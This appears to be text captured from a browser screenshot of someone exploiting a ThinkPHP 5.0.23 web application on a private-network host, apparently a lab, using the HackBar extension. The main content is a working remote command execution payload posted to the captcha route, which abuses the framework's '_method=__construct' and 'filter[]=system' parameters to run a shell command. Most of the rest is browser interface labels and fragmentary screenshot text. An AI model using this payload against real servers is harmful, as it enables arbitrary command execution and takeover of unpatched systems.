 您必须先登录此网络才能访问互联网。 打开网络登录页面
/var/www/public
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }
192.168.9.136
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar Cookie-Editor
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://192.168.9.136:8080/index.php?s=captcha
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=pwd
H Connection: keep-alive